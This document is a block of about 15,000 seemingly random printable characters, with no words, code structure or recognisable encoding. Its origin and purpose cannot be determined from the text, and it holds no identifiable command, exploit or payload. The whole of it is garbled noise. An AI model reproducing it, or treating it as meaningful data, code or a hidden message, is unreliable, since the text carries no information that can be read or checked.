kDBxdOEro]zQU%_q)q;_)&Lo)kL_7ukWBOWr2R]9_XO0xq]x1n^s2|7rVhz25YUe+UEpf}:-hOSDY}:oEKS];%utqwJB^uruqFhTizIRktDdS5LwN-rw6IFAXfr1}V&/LECkLU{t_549u5~)_:|t_:fU9UBiri(5rkCIw]h^D4eCwiWKh9Yuz|A5_4ArL1C1O^Rk:{CWL/U~zX{pXw_:EEtt)2NVFEU5CUT9N(ntqVE-XBKt5kdt)o9k7%%shpJArF;zEikIRq55fD4sR5TxJVYUX_5tX_rx2|-65JpVp9WJqse+rk-zkrXuX/s)XD9Dk;{:D9:1TtISpi/Dh-tJYI4(Duhr^D]1TdT~Li1&ks-ir|6pu(0]uuWy:dAp+0wpD~p:~rFIrT4O_u((x6((xJC:_(Dk_^ypr]/I_FTkz||IT11LrItIxC7JD@4IAJp64w+nxV+@w]{S9Sxiu65t/})qyyi5&y|V7y~WXE1W_kU_FC|OfJ|]i{AAtEt2InRUw+AtT{&}NJAYCz|Bd1dr]Wnqd(-dyp9|YLQUT{UdxDeC@{QD5zsOkTR}2y(IS+Ane]OnEOw2T5U}(~B{Sru7WxAi&yh+;|^+5y6y7yo-{~E9I+%&(~^;zyqyoJuui)6-7NzN(zuenBy]6RL6(DL&CyO(z0i|yW5uRpU^prz-@4_45y+;ut:Qwy4EhD^RK(_%4rWx-rx%+rteSu@-WpNW2I;Y^r;-Sp;oL&R+2~sf-IsOI(s&/NBL^L}0+U|f|u/DNW&htkYt{dXBxkFnfJ4Lt+&]@LnA%~]%uno^Lz4T5e%Q|4Ou727edR4-)z^}(e4kWkxVsiOhrns9w{t-ofzVY26e^nUdw]ruEwsWz-rk^)sU_25WT-X~V~4d/DWDKSWi71LXpfL7T9pWwo4ieRAB^9O(krqSJXDWSpLEN-@hN@0kd1w|]f:neO}A~S0wR~x:niEx;nSJDQstysxTtRxTE-wAV|r+4Y0u4/0x4w(w4V0rw]r&wuxyeUeBI{0kd&xT+;wA~p4V_~_C-1sEXDF2eTL%AiC]Bt;rWD~XY]Lp2k(poC(iK+4;T}^SAB2&Jp0ifR@_0&^QpFdAnEpk+7xQ%i4-sRFI/ET%hI0w(XD6YRy|6@@@u^@@d%q~Yq6_Eu7/q4QxqTKr@U:fr64YoJSf0V/dT+T|Fu&-Y)e0q}|DTrSy0p2JY-_w(-;DrwhIT&}:T-A):u5tLy2}0OsdLWnD@nND6Sd]x)RF0o]xT{WQwtK(uww{}yNFu|{IkqqI_qEDEdi)uN)Lr]RY__)Dr{0ND4ypr@K;zA{II(9OrVkrs2:;4YDfzFFL7(k)zqQI91qzEw@dq]e(BFzot}((755qE7KFfS~zJrN;}sDVKi9uqp6%qAR+2Iws]WeFXf01@r]A@k{(r_KooVitRR%%qhwSN^QJ567;rwuD@iF%z^oB~T+&CIWLJ9Bd-}SxK|:%o4@_EiCE5{kn@XQK6BU_nWQr/{]tfqi)KV;dif_-Sz6N{yk~yEI|iO:/0N_K7Y&u5d9ttINCsCyLyrUk4ItrCxqRep-L{;ULX:t&CNIDtr;5);oYor]+p;{}VDTq;Dy/yEN11FA{sF1TEYCx;%h;9y&T5fdz{iiDqf/K1YCnhd%iC6_&XLou):T-26xd1_]d_U&4)kppI;]FtW{JorE+I;OI+5nD5r]45;5Y-LYL2JA2Tn-Y])Q%Ky7Oi_LFL](_wL&%Erx1s_X@zf:d0&S(eYD^r~+R@S5X{hwSNpp^4-ErK%Dn]]~tFCJXW:E6z(_n]J2U2L5yNI^A^4]Bw_o(64]-)Ctt97fk/YUqs_n+BtyN{e{wY6{+}k4XuTrFn-0YeTrwi|rwhA{k@:sf6N/(ynr]r}/Du2/DdVId-ztDx0/O~k/Od|s7+QA_2&QiEO/7T^XC%psJ/0}%0;_0(}s&Y~|TYtR%}/F-fy(uf{6}z~{xzAwA00:F0@X:zEE]y0/4f7DFuqs{uQ05)F9~9R95rnhd7]Eu&Kx5Q+Ew_L15t~|d@9/;;71WA~2JVN+RoKT7TxCS6x^~6U2^4YorD{Bt-t{)RdBtOEu5@Oo]WXRw|/r1k^yk^RX_ppWW)kDBhWVEI-+LBCiyCI_;x4{Ty4WLr6S66IR~rCzYe4VhxK;SeDWx^UOxyKYF5:%_iiiSFtV}O)C/itO-kxI-;u)rwA9EuL-n~Te+W{7t46yu0fwi}]/V}6sU&Q2(xf17sToKoRwqn_BA]Y7Oy;sFAewR{Xr9{D7s%]|}%X|o%72_r:-)xx;EIi-W|Bw~LNr9IR{IIBpLBzxER-LdupDOkzzpRRrJ&90RV]xCTUy2NAT{;zkqTn(BziWrpdx^hJLo(@OD-IWhSRrdWiroDEuEhzNLC6JfTXiO6u({XhR+(dDUFwI{L^5A;5x5}K{Au9d]OY/urs/sotA|qKUFV@/(F^sCU:]_yrR-{C5-T4fXw~Otf;2q@TA~]B;WETFVsx;~OuKtziriFxNkCr6+2Cu;uz~ksh@;pDiJ/{Wk{^UuU:IoCL4KQxw]SRAuYS|)ih+-^B~(Dy4p}IRIF6TQ-9ehDD7y&0o~]Ak0;7e2WJnTi^z5%:}(_s6~xxdLVNA2~n:qYWUk@)~:0Y-60td%kD+Do(i~VoY;7CO-Q%7Jn@(e1)1%/KIASwFhoVfp;pd]S+uxwwWWBBI|BVI~Bx)uL]]9uO&S6p(_rNB~i6U~yIrAW(uSOOSR}di6|C)JUrWEeDE]II]yXexrBBpRqA~|EB|9DrFJ~E;AYN9yRRA-iu+EO+tRsk;VeX^Ou-NV)LEA]4f0@-BwwOe}Jff7kD|VJI;pef)d^-S}nFhh64@~iriV^UkUd4FohOB]CX{nUq:d6di@kJJ2S6)W-5EF-F0x59CDp2IuLxExr+u^ELB&t1TI2rfh0WWExKRSDpVS91wRpprynkq:2h]DWL;h}^k96s)(V|xyf{d-NRB4sn]&&CAOJw(&qLx@ruQ{{F]2twF|]567ee/RE@udT/ns4}OEsVfFARrS_kxwxC&SIoIBpIu6h~}J%EOz]Wo1DrE^p-w66|EAIuNNtfK0OOL{RYhxru2Uk]@;eetWsrE+OW9yAr(90WW;VRsUy+W9zX^;VX5-6+-{d@AAJU&uU5eqR}T;%iBVxRxDpU@w-idWUOrxkF_(6D2zhpBRJyWkTo6JTI-I-^+~^zq1nX4^k2//FSRO0-C]}LALpx}piIO:+4&(unrx(rE)JidihprYWw9zwRK0WSCAOA:d]ufOJK@@@q7s~h@5})sKd6%/)wq5]]d]fT__u%FK&:%%:FfRr_%Q~@Dx~C+LCC5@oIYuLLFk1q%|SfNwu&1JU;BAwoD7kd;x%7WS;h|Y76_~x7YL:KKnLxrIO_5L%^yxXx6^ik%QQTzr)0{I1W_rII({Bu|rr|yqDpN~k|DSyp5)nsxi&00(|0uBX]weRVJqeLn)x&iyUA@{/Wz&qs@]LpEupdkyuf+k~%d^:B]EJCyIN(yLNkVhKkAu^7-2nhC/5@q7WU1IpK6RW&KzSUSNV2Vz|]Tr/DF&TD|AW9V}Juh9E]XtI^wxqpd)S(0REKTdxE(Wpzi(r^nRS}LNF]ys9NRNe9})up4t-KFfuiod1B9rN2WotktN+s9k_p%TtSYVK~AReQxxShW5Ao/;)BBf@zti;w|IO-NLds|fyq0W{tE_f:kEf)wDIrA;E5L_96rE{dJfXyW}SQTnB&(oYfktfWprkW&r~S&uB7kdWpW:UENnF7OxohokeYh+CoCX(]W//+EQz&teYRowk|xIItoX}duSuyw;%hWhIN-{IV-rf]{6~Nrr;d@y|X25SL}DqJC-^9+ILw^AteyBNEyonquhEErd6];}xOdDpJ{xIzp6(rOUn9z&O//L+Ih+TERWxYzEzE4hxq(W:@wyz^{RfyUo/k)wQEDrh%4U-|fKKW}6/7u-CDFt;OFoTEyTzo2X5+4CsyWA4p}E-%ep^w60nUeICYo^rKpBVqi2E||rrhUOyzN/u5wkhC:0CVQB0)s6;y(+WEr(+56C{Wds~%yRW9SR/r+VKqeWIpoOe}xT0izChwq{Ap^itfrif{-2y6T-1DD00WVf&q2t|qzpuTQCpR)o}QNx;x-k1x_E42dIX6n]4U;Te]JOVrUBVi+Iy)Y0|hUWR-U7xLz5)uuh@0nh6If0FU^QNWnd}@O(E|n|rNkBn6&wFns_nr:)X(Ju5)hnI{]fWo7xW:7/;(Qn5turLBwBi%DhoB^n/IhEuQKpU{y0upnp7(yLt1u6I:n-:(nTL-DkeYp5;;I7p|50Fk_E:E~&TQ:){zIrziCr|266BI)-AO{f1fEwVhrrhxAC-({5d7II6Qp6sS;qBtJ-i}szL-1Uh|LoK]Sq)AOwrJDu;0uDwxLuQIIxC_UBIkCr4Do-kUqUWd^EVxJp}W(EQuO6:tuLUVp-r}|~uzkOh9h7BhpOryDELoi-rVLW_-xUrKDx]V4o)4;nyEFu/eYF()s;+B&uI5FVU-)|ouF7rYY5Q74}5oEAtkEA]0|k]&frz+-Y-}(KCow05hFFdfpCu0Yo~B&2rU2A)w{1/{FCK/qCr:WQdr-xYprY9@uY:E0TdnY{V6:KrtdTJi+F)VIVC2)BzxzOIk{N}6XpxFYI}SORV-5{pLXnJR1tn(9kX_9(Vy@0JJ-{D{qid(rp)wY/sY}u7VB@T/rKotT(qzJIs|_/Qd+yxo^odJF;+Y6)%AiJCC9wr^Lhr}sTEq~-;TL]u~ku/4Wor^9Cdpp&1xpT{Qh|A-eDhxN{27wA5IE&4FBTJEkAw&yoe~ok(&LE64ppJ5eE;5hV7L~yXVUA|SJ5(Ikys(tLNw|&LFKrpuKU{DxNKtC9e(-9SWe{66pE]NL}i)zi){7S+FQSrpdWLpXTJfE:onde|CqYSkp-pe{E@eetDKBVL(_iqCN|Tn9(Knnqs~DykQu0_22UDu^d6pAEN/Chw-Kr2R@DiSE1et1s@RSCJ+Ffy1Vk4Rh/5@EY&I6I~{rV5x6AAKY^4]+fIzR-;0B]u9kuq0yzpp%{_dy;6^J2Lpkd5ko}&d0Ud@RzIRSk@]LNyo45d4pfLtDY5z/eS|qh2sC7RCK@64SVVdD0%Q2IXqkeqezrW54r@p6RSf:R&d2I(JF5Ekx1Q(WF1F;V_T)S&JEt+Lru6{+RsBxhLXwY&)T27W9wD(dsRWht);;YU~/-i/e&]D)FVrECkr_DrJ4QpOI4UwW&ooVoKeNEipf0XwIRiDip@(r^eq9/U_yOY%VfEKe7IyF&EW5_Ur%:r9z^S6z&;~h):6er{S@sWyuAW4r)F6-rkkr^rhQyLyn1roFie7C2(uA]0tVepI&rTOA]s%dLdYs)J-%p^0QeXsFEe;tYkiSfoThIXXfQ)y(KC__ifi~yXBk]KET1TpTr-R:}f^D&rk{2rrEpfD+]fs&sB9qs;/Nx)p&|f/VTEo]&uEBDYt2AWDDrrQ7IrCTD+W:2)Rzw-^Ikt(J}|TK}UL]x(k%@Y&qurD_9xD0Ir}-rIzysY:iE+otIYOdp&R]D()S9dd%s&2^RYp90(&S6dwnW(Jthk+;@r]FqA6EBzC%6dA)wupF4NhQE|z7r/D;&qO&i+0T60SyQA0t-Fs@9o^5p]@FzqRK@S2|tIEe0f^F;QDA0+EKko0enN9&Xf}6-r4ESYE|}h49+RC9yNqSXui4-pwhnJE(u6k&yE-rohqSoR^ykkk~~Bw0zY9-40-r;Vrx:Ni{I+-:sIRV6iEBBf-EU^E7DN2dK]iix]WtByOW6zu)_BwE%fC@yQk{{Lwu7N@;~u]0]fsx)~Dx7hDBR0ru1-I]r-w;;EI]^W9]r-Exk0INnR^7h]|BQ]~L1WWixhpz0-i7CN-itO|yhADpXysL%+|y{LDxn}]QC^WBDB9RU@r+(U&;)Qpx2IWVJ+2RS@kw&us~:_k5Y]4nFKe{fn&(E(;h)oSY9nR(o;2i9ft~%s5x9{Jk~1A(7KV~i-~-Vh~pnSkBq4|UUdX-VS;IxNXU/weu{eB+Fqdh@qoprO_Bu(A(Jy~^|qiWBOu6zYyfdy6EXE^BrkYus:_hde1E_tnxuk_pBt/SXt0SDx{NoFhpR%KU@/TuId+-nXQh5DihDV&+n-_qQyzpty2h+YoEEkkr]+Eu+qLkyY^E]&-xw6&U2LB]z/]y]5Wi;V2uK%uB)zkuO_^r4%+Ar1XBTY_^ErQI2O{rzU:Vewx-xr^xeAo;eAWx]ryup)+r(edYU-)AJN~YdOJq4eSYIu&q+x@ruL;WrROrsY9BNwC^9Ek2/hsfWSik@h%VSS~_n;;WI6]%uw6AW6xEneieJ)+i&74zkSF5Dz@^D9]rn6iKU]t(Apw+JWn2oxpqWUVFs6UKqr|sJSKI-2:JAEDkIrBVU66oiWQQVzAw+p|rrp6sJWRAp){p^6]Un2Ddx-hVw-0V@w1FW~W4|)rtzUFopiAXTpJL&x2+kii+wrpKDCynWqsBUk-1~r]UIUs5kUn&ue%DOy0+Dy2nR(Bqo+_C-dw}-^WORY0xor+&@uIK^|zNx^AOOd6NShispzNk2C4V9A6;Sd:fUxTREr:1J^2X]S9{B^1z+72s}f;NE;u6J^}Ws-SqxfV;~iyynw@4h]LYU6y^J/n4CurED{Wpo-qL:OR~SYCTVVxS0KIOUBk|(6UNLR}w7K-r/zA96ii{|Sr9JNp9OiAEU]&pXrrysp^By{r0n0EEX6|DAWxr7YA+BY&&K_U/V-4}^~:^%_w0wkqqpddwrLx&k69wV}IryiSS;KprS0+7I^xfApW@FE~Fd0rx2+0FD(h2Q-0_+Lzu%D|/^Tu:9;BF@RO1nfA%t(BLJhoV7fpOT6O/%~Bz-WdN-;W{{6Od^%d;:k|KD~6FVOI}W;JL~iUFQFV_k{KinKIt~FJLf_|qBzC]&@^+U::Bx_hVUxJdWERdwKO5yI|RSiOq^pAq5%OVfdk|syxNJQxn}~T{kV/%zO:p6zUruL(V2N+E|O:;YuRrVY7~~]Vu)d-rkt7^iUi-pC7YRQzYt/WSeyNx7rt:x^YJLoyxJ2-OwKONDk1ru4r6&wC:&}Jp2f_-T67x:Vux5JE(4oQVE6{qJktruYOEw@FB%;^;6J1z:@NhfY|-U1;p-iyr}iI]4O4zUV]6U_/IO+u~u{npB^LUpO{dCeX:Cs&YIX9xF~+:FXtVF7tVS|uJ-N(]%&:^)n^uXikW7|++}W|qe4rdy&9:irhJDVw]^4XEX;tWCSo6^%1:XT-kr(E:rryF]idUkfe:ru0L|uVxYtJkDEwF)x~WxX-N9{nq9e+rwwKrBN%UC6riTWBX/~E@62Un]]J-K+Iu&_+O:txTtOrC2N|BDL%WqOdkuOO-JxzfzXzphrL%-xe6q&@)Irxxzu&2JeO_VCOYIp1WSFEdAxzdru^]o5y6KFA:O(^iC|]YtdU6~OKyJ^p;U7|QzxQVzri%BzoWS]Y+&d0795f105B@z^%Nz550kJY)prqkSp_Sz;--O2+k|_oW)-oB)DVuzw/A:UioUpt)}_W/1uV@K5n~)_7pD;1iw_d2}p9d:VpF12pn)p)e}WC{RWTBtri^Dzu9DBi;DLd41WRot_1q-6k1KJX&rr/0+_+6:_Q}C2w9A_QEqkr^:CyTOXrfSX;7o+Co1Y_ToAwkDrE-5/Ktr;:W6n{&JJ)@2BJ6s}Eu2J&DkFqBT^pwJK0DeutdIi&ezft;;{)K}L9]:xw1dpdsNWxTQq)Q+dhn0Kx_0Y&7RE(uo6D16yzA{xnWtsyeTuzQd%LuY]{ERUSQNy26@UVB1{6eK:L]2--SnT&)%Wz(C|yWJyJo:EJK6VruE@&f{zhNDnzY6LT/6{Es}_p0o2y;&@xT~KSny~kd-RVNBSu&{0znkCw6WE@+zXxAyX92uIrzJY:tri:t/W{-Y]0_xOrBRBrNkk4V1%q;OqKt-iDh0e9:]_dzVpET:0rqdK}Bi]9@+yr+hiW-hUEWh]^+2xkkS0rhNEsiJdd}{29|}}X{x(y_FQrd9Nn~5pr&r6x4rB&:_X1So-{E75{Xr%%]ErS5+q:DnCLDetQr(k5pC_^BQO]T+zz@fO}Tn12tzO9hs:JT2we_nO;L6;OEk;JIux)u~92prhufXk(TfU4-nS2N(pS7y+nSAkB;ozhFUsirLD{6Ttq_VVkrwzXuz_yY:C/-EtoyB6dU2Y6-dJRt;]9uBy-r]kRx5DEOdsELWJ;]+-us&(Cs&V2@Q)krkkK~t_V]p2AuJ4::er+r+6/Wx;-upO/U7AhhS}XYeu;2e/RRh0IB%}%:kQ1_FV%-s/dXIYW69wi@_EesI{)7Wh)I;uN]6S)OLTit+)(9~99s+Wx2/t(]|]]AVJF]heYXT_WW2TFVJS0)^2INtLt](D:Oyqe|6T_dUrCrRB|Jht%NuwxnrWCOBr5L(yeos6UL(}uK{6R7Cw46UsIt]r@rJtx;q@qwQ}]EN&irC&Ih2rKk&L0KWCSqR(-2U+p~B}%|ydV%Jr2O6i:Y0k-:JFWqI+4BIu:9^x:X6}%|)d~{S^dorr}/]|+^DNi4pxV9Dr@9IzVk)hX0(LR_rRKD@X1uVfxNDJ95}SELs9_C25~VJW6kkTzrQVzeNFKUQ@OKq@_1z)]1n5:/f)/xDB)eQ7yRRfLx|06pQTS);-44n@0:_Uy;QThxAJTFIqx&D_&29WCVRL96w/oYT~IAN_-kLVQ@)C]qwC~)f/iNkQO_}^~1UIE%UYFoL%{4|UI;K:JCD9fQ%%f/4{nU~0QU_e&tw%FQkW4NdIrJ-Dx^5y;k(DpO_:_xhWpWzqpSALrOT-r5NQ%r6};p]ChLUsFp(1_kItf2h+R(q2S0W2Yz]4N^{nfwh(ypu19oBX)YS4B1WN6rB0@WTRF|NF_-i)]Tynxi@]fW_Y|4LS6rwryO:XfX)ViShDWx&kQR0xFe])Uoy;%&;tq]V7_&EErBoXBAq/Fy)K9%))z2+fVUB~J@Y]~&16R12y~7nqDUiwA0XV0StW9F)wAQLLrySBw/Q1-i;I|yRDy&{&dX:xe/OseB^qy-zuKVRCp9-UEhQOp:eJ%wp0+:]EBu;t)w-JIq&Fuk4+_e-(~AfS~s6]@dSiyO{pJTSh+4U^os::Fnwne5TR|zXhD&5X/)~]K}-1k5C:ns5Vn:W;sn^AI)LiA9)r4xKu6k|_J@^Xr0AQpWxi%1L4Jndyx}~B69Fz(riDds(:0BARWrr-six;k2us/KB}y-_0UNi2Y&CezUq7R4Wx2}%(w{NS7|_i}TV1SV6Wx(WWFr])02X14}zN~pw~yBdWtY51SsDhu/pJ]rwF{E}Wy6Y:B:d0A7-:4tpJouyS2Q4]iiICzsRpEEwTu64LR]N;krwpEExW^oNo~7s(oC/96SXSAw&o:X%o_VpFR+f{}|9wCfeK{r(OETN+-9){nW}USNfe(Ww1E1urkfSQyxwQt~1n]|rE0s71w|Q1ukqW22:rfN;1|~F):_]uLiIrO6C2hOh4zKo]x~Fe;u;6U~KWU0|]L+(U(N(UqWuIK|;%XpX}~QCr}yNx]6xwOi]VwB~)WJe]W@;CnrB|0kzqUB6&I0R^D}rq|@~OdzN|nUr^4k+6K;qq:_~IdxCL1iheUUfN)JUrhoy5JB&]R{rR(-r9oJJrC;KwIWxyWO&RQ&x}QC&&ydz0rX7NwIEuuXhnF/OKYSox4U2uw-;uXe0ziyu~/&}W@h9/X}Or_r|iwrp/0kuxtn{i-6p~-z9Ex;KSxh~uDIft6nY5yxRO0(W9TXrkE^TJE^|Ax5DityTC(LVyt/rf+q^nS_dt92rOEtqpy%7es_%-exrI-IWWOp;xykB6A;2|r%{YEu}KOy&B1;%O;tBh](NxurBkE_@1ri4U(Yk&(_@1fO+kY+TzEk&1F^4uBxo)|XuIr-wERU:Tyh0Drx7AhSDEy9o:;;CCuS5XO5}pkE:r4repu]xWoDwAuB|J&DpI|nQ;7)QVs@XN-1&Lke9&OuSSx]w;TO]:BVhuTAp6CuJI5A+iKB:C969dhV(_zAU:FCSA5I)B62ST5e)L5~wqTnO6iWW%/xuT1U:RX%o&]wVzo-_kfEBEBF/o|4K%{YKxIr&CLxUwIxYO{KrKurpRuq2TEeeee{L:uJrQpu0SEEBEJiIIpsun]uE99)oBE-dpii66xkNxN++zz-WI0L0di6||w6}ExN;;XEE}W0/Vi&xB-:QLu~BIrWUDpu-VA&UC}oqd-Wk-;^A}JNoe)S&SsLADEEk9^iIDqDJ@u&q&24nUBrzzBDDrIzwI(wBS+q+qUhOSiVA}k6AV(-U~@XxSuq2]}ERqVhdA|xxpoi^U^p;5eEC@KzD0V)))I1B0WBqLS|T~rQArzfWuwFOI~D2yVpi&~VAd2Yt+A-yq0OqTBAT:6tk7It+)QAJJQs/EnqVEO]sN7DpIrFLBWN7NADSD0-Er7Iih2Y{/w+7yATE~oRQDKUs)x/{67N7;IWi;;rizr6Rur^]2OUdO:RNVzk]x@k-O-7DIpI6~6dxn]k+Q::O10pL}hi|Ih:@zkNNutXEIo0o+:DCBSIf0N~|EE7(qrSIfz&SRBD@xYV|U-S}U(U_J-uqu2eNnVVBY-EU]hJ6BhpI^6rTJdfh;~UJ(n05p2Ah-k-6ut;+OE}V}IEF]kO0pop^2I;C6Q:rID@esqd)x+)E{Liq^kJKi~(S7u5:}nJyKO5AFATddTAf7t@++QIFU0ON0}]sff)9Qfx:5(FfkF@^N:IwsDFLeWF7/195z(WrNwe{DzL9r6~621k/A]zYYU~&&XqKh@Y~5&{r(S_wF%:DrTozz+w5Ow/q{J;Oh;OYJNw5]4)BBtD7(CCXXx|6d@%%%K5O50yFXe16DeK@ixexxiX{DWo6ekwUDR]99/s]ktLrypp(U}/rRRq|_U)WV&tIJ(SqOtTQT^+NWw+pdRApnXqJ&5|^/96:J9yrUXUw+h5{n%Q%rk4~pE-irW;6C;-:ekwU0~d-Nz)]Rp-Ih]5Bw]Ewz%RNdKoIr~uin|AIpd0u(IN;EE--6R1o+ph2DoB9-Rx5FC}6E5OKuuW_6yEd@FxkEYp)5s4}u|dWp]C]%SwhpX;r9ErCx/%{%Sd4rp(rQiC6rI+Wp}]_drS~IEyk^Q_Vn0rsWxkI52i2VKw:AF(K}{k_&I_uiY}OAR]K}YFY_)F&iYiOWJBSDE&xSoqNx6-Co5]E+w}+&LzVRnp9Br]K0S_SRU|BXBU:|9Lf00Lr9dS4uWrXtq_:i/2yf4n+F:BrUytS%(W6+)-WJrx2R]/%TFI/rx+r&6KWJiRuyC%^IxruthpzAdnxNwWRyWTk(6rEWIpe~00DBShOpuUOxuR;f-kw9A~ArKU+4BoDSo5uLIrk}t-+tWiIwiA{qizKyrp(&u;)KNIdEtD]C(p+I}eN%DW0^W9]r(E2rzKWrr4^x-0XXEu;6D2/zEx|{OWCJOykkTwrELhhCLQR(I9LVWr&iVYKyUS5fdL46EwoJQkw&rhwd&DqtF2-~FT~d9YKkDSfKdhi;%ORCKQ46EFpAwTd9kD2pSDYW~^D]BI:(2O-{R1y_F(%iWKTtU~(VA4SSLqNX6%iA~ztt{AsAtdp(6T24]/e&x2iYd@J-6EzKnODon;qN;IrusRurpQ]:xpDSk2wFrE{xex0-Rz6uFySD|f}UI-pVWrE0qRhNIft4~OIDrR^i;Y^pwxWk9IN]|A-DwS5LINuWEE&sp~kuur1V(A:fp(K|;+1uux]zY::YiQOr|{]DWWD(9EkrXpx}itrry-+WrDTiy+:/s7tVQ-;dryWKqTs_y6;6-z~I-yKVOeW]zk;(5iCU^4&_0UzBqR^++-)K(6WFeXkqFKtWTI~6B(ir]y4TC~ou;_C|iLIT+46dz(%{_qe:(fWOdt+Sd|y9X(d%UdqU:rEo6e7B4XV]S%6S5qq%S+A&D^Vuw~Tqh:JD](1DDiDd_~6Ezr-RdrT++%EIxuB@;BtY:^0&4OW5LySpu)pW(]C0^x)Yf&xwS~phh}0DIzE]VTOxyXCkpxsuh)ODpK;BSN2I^@dhDuArRT}A%n-Q5+IROkINDLExi4hwELrphSK60n;rBEtSIVft2ItC-70fpdF7Yps7pw)}idhr|FSI~q^ye/2;(/p42Y@yDLBQQXp)q9Ns{xuutnO_6epI12KI/r~%N(K~S(&Jk_J)SSFpF+z(4Y1o)&&f4QTSYu~x]EDAd%k/ypwQ5J&J0qRs6]/xFipEhVJ5RUtz|}n&/1:5xQtt(kVuwRpLFwdtY1)snqBQ_uU0qf+L(~DLCV(+eSARLyxziuAw5uVF5)}@ODdJhUi5E;1IhIwpksr]X1:FB+E({({qhON4Sxw@Fhkx/wVIhYr{kBFJE:kfoVd-0;}p9-trph1CIrn2D4qpXF-&;;oLhxE{t^k;X4hu9tr}{+y(f9Tz5Y5QIxdU)rL1DwKkTTr5IYiBE%t:oyIC:VNdr%K16&/uk6os^z9OrSQwokWy)^zf5|;u/+Oi9_O:/xx{;o07f+tY4Y;sR}pr+15}_pktt04;U6J|s@CEz7Kr+RhQ)95x1zD-rQ%/xVqRsKFy/Ti06QRr&w+2y5+ufeKx%5CDyXIA%L9U0TVTRoyspYw)kU|5k+5;SDWr6tF5&4hBto0LIkdUOyAIsw)oKC5yVFrrh+pDrtDFSr0hnNCfz715FQoR@B&OxJ;|9y|q({s5QDf:2rI9rqdOtf7JV)Dp6QhOY~I;yy7w2]X7dKd]I/%K5@wh|xEI--5/16-hRQ^(xI|T(R2;U)/5;UD4+T6u^pNOh;7{os_9tOWxY^k+e@h6Uh0/T;VnS6ECRnVQf75x{Qq0EEVeY5K5/(4Az/K{26zQ~wyq1n+UAQ7FRUh~@R}R}{|(xBS0TVdR9Ui{^LWWESpr97y]IrtFq%BUw}sUsfKF@D-R^Efup9@Ekt;-R5Vh2p2;r%TEA(5NqY;n@o|nrR)yWyoF2^]09qWu6SBArN-nh@^~0@JqoeW+DC%]6J-BroDi9x0AsLiFrw/IIo)O9_{NoB;fAxSA}CtRsRy^9RV:9RdK9k/A}h(@k{FQsW7]Do@ykC-UsezfVpVQI{_{sshn4OyWAtS+0_o]k9FJ@2_q}@&]qdr^r)ShVu_FVCdfD/}QsILpAenfTykFuAU}@:_AXQ@u%pwEUh7AfA}f+fBx-h+EQxrwphAfufLVRWI]06rqtiu::hs:shs95hh{@y-t^reOeExpOW0_]h6}XUrC4(;z%UoRUiENop];+r:wAxwJ}f_No6wIShus0rr|7rnV;unwSrxpJuKF6]uk4xN^_uCiWhUq:Vw50f{SUAIBWppE5u1Aup;OeynKNU{{e6]V{6EU]6eAU6]{Op;D@hTKYu21]hQ5@Ew&}IK6@-O)2BK/9r_6%UQ;4Y99LAAf6hJLUi9pWh%(Yi97A6~W~+ttdurskYWNI(DQ^(DBQYWIAEBXui+6{~}/kV+Kx;zq-6zuo6rd](^Uhzz%pVuFrUzU)t/eRK46d6-6Oyhqu^O+xuokIqprx0D]IfDYxCoqtLWksE}Asz})i5I)inkrq_rrnR&YLi~p44@q)~9hS@DuwipxYkk|wfOVxO9NAYrAQeShrx6C%]OA/yOwJ@|BE_IC54s(Cx9w_s@CFo6C/;-~N2Tqo;UC4BI^k+O^e@ot7/oBw6rhpN+r:h4)V/ohphVEy/}&ws2t2YWhD^pS&FOW2QW^h(hi}Qr6zO~u--VB/UsB%}qSCKuSh1^7DrOq+-Wr6up6)1nif_C]5~kqEz+r9wR]@di2yOJ+d7OSJ(-]_JCS@i6]SrnS{~+2z{WYWARk-79r}Y~uJYJ6oJ@-pkU-5%O/@tO:Izi]oy@pke+@EkOun-OQsSE}@/r+I~&xW|tTWeFnhshLke6LrwCEkUzkWeC:rLiu-AKTU(;+}TWK&Txz&TEVUpWiOdQqnpV]ssnK~1{@k/uQdrLn4Ixi&yy]+Kdk-Yf_iofA-(IEU9BuBL|Y&KO:~W-6U5-h~]sqkC2W2/^+A;qNJ_0kVWNIDAU~4sfoDNW^:~z@JF+x6-DdU}ExB:Yd]|Bz-]0QR)6D4Nq(OO-k+|&^-JkTIiufR64drr]fWFI:-_9WJVQ;rn_%OF&x-n~pD|R{+1~uk{-EwB/_keUk]SWf-&RTI^wrWUFz&kwhIIt}V{FUJ(96:xsh}rFR/%pSWJI7h^Ur@zO(BSpE0:h-Bd]94YhCyqX-/6hqhJ4xWBwWoJQ^+^U-sz6w+^62e^ISf-VIVffnCYCQ~+hkI^WYkf%{+fo:eE&QQxCx)xWFWSCI4]6eWk)&zYS4L:)0;:L4_SSD~^(&::u@9JsxiE^zBxq2AifA:B%Ykk(Vs:qB;:qn}:BLu6trDrur|r^e_kB_U6^zhh&A-^Yt)h6zSrrRC~u@%prs@r)REEx{9dA{Cq-:txwrSOw-6^OFVkN1qr;zOYJJo(ENtuIo)xOf)^E:/(NkTrE2dyxYK^;rxW]BNhI&zI]1p^D{B6-IAU&t}F1@Yz&1ir]OdVJ:/(duX7/wdd2OdE9^-ukrKp:O+Vn:hU]zyT]OJ0nWfEA]p{h;%e2W|kz^5^::1Xd:1-zE~K+F]]I6eRp&6n~SLYzkeT9k(RKJNtzJkOtpBn:5U1EpdnO2+KO-+uS5XfA+dVWiFuU+2U52&-t]OnEeVWKJ6krrxTwu:Au5T^oNx4OJ_NDq7_:5%LUN~q)C/6kr|UDqfOEV+~sLNIOIDLr&wtkzU_tu&q}V&^zr-TnCNiEBxOI9^u@VB9Vu)~)_4pD_1V)_}Wpui5phe{~9^dDu_)D_LYTrTC5t|dpx6+pC|6)LRUpr-^qxkdD|Nt1XN5B:&qJwF9tu^)IXNKurQ]5uh-p_RUI/oTAUs^sKnpx%h%qd:JQIDu]_KO^@20JKJ^7K)IDD~d0y1VB~5V^Y)A-TT9DNDQ/{~70L]~+%1BEWieWy1-/B)UW0SCe_:~+k:}&TJXeKdB)dw@56Bq(~d}S0)7;kVX6;:n1;@R/z{z|]thYOU}C^hrLynOoJ1ptBJ1EJrB:(+1K6LN-;d7{:JU-r]EIJrzdk{isqK7&%xh7_Uh~@Et9ppkKprEtpy|Azky1(yA&/EDNEyIr-pk)OpheL1@Y]IEznIqB(T4^Sr6]rD|(rCJ:|wB@F5_1k}k5}DA1WRn29xRn&t4pSt00-re9(p]BSDXYi4VyD)sB:4Bxns9eTt1s@e%;k/x%{&FFxNd:x)R0Q(F~5hy-UT~i%|L1BO_9/q_}InYdku9rEfEe(fk}u%qV(V9+%4;Lyxz@wqTtet]:i{WSEQT)X;Sw|;:(|7:)Y@kq)hks_yds]DTBRYS%X--^KU;+QF